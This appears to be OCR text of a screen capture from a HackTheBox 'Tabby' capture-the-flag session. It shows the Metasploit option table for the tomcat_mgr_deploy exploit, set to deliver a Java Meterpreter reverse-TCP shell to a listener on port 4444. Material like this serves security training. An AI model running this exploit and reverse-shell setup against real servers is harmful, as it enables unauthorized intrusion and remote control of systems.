 john@xps15: ~/ctf/htb/yt-tabby
En
1:15 PM
john@xps15: ~/ctf/htb/yt-tabby 95x25
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.0.98 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/tomcat_mgr_deploy) > setg  LHOST tun0
LHOST => tun0